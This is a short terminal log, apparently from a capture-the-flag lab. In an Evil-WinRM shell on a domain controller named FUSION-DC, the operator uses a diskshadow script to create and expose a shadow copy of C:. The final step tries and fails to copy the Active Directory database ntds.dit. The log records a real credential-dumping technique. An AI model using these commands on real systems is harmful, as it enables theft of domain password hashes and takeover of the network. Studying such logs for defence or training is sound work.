 *Evil-WinRM* PS C:\tmp> diskshadow.exe /s c:\tmp\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  FUSION-DC,  5/10/2023 3:46:19 AM

-> set context persistent nowriters
-> set metadata c:\tmp\metadata.cab
-> add volume c: alias myAlias
-> create
Alias myAlias for shadow ID {63552641-2ce5-42bd-9fff-f8d5f17b0bc6} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {513e4073-d6f9-49cf-b392-2dba69d8585c} set as environment variable.

Querying all shadow copies with the shadow copy set ID {513e4073-d6f9-49cf-b392-2dba69d8585c}

        * Shadow copy ID = {63552641-2ce5-42bd-9fff-f8d5f17b0bc6}               %myAlias%
                - Shadow copy set: {513e4073-d6f9-49cf-b392-2dba69d8585c}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{66a659a9-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 5/10/2023 3:46:26 AM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: Fusion-DC.fusion.corp
                - Service machine: Fusion-DC.fusion.corp
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %myAlias% x:
-> %myAlias% = {63552641-2ce5-42bd-9fff-f8d5f17b0bc6}
The shadow copy was successfully exposed as x:\.
-> exec "cmd.exe" /c copy x:\windows\ntds\ntds.dit c:\tmp\ntds.dit

The script file name is not valid.

EXEC <file.cmd>
        Execute a script file on the local machine.
        This command is used to duplicate or restore data as part of
        a backup or restore sequence.